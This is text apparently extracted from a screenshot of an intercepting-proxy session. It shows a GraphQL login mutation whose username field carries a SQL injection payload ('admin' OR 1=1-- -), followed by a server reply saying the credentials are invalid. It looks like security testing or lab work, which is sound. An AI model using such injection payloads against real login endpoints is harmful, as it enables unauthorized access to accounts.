 12
13 {
"query":
"mutation {\n    LoginUser(username: \"admin' OR 1=1-- -\", password: \"ad
min\"){\n        message,\n        token    \n}\n}"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 05 Dec 2022 08:10:13 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 139
6 Connection: close
7 X-Powered-By: Express
8
9 {
"errors":[
{
"message":"Invalid username or password!",
"locations":[
{
"line":2,
"column":5
}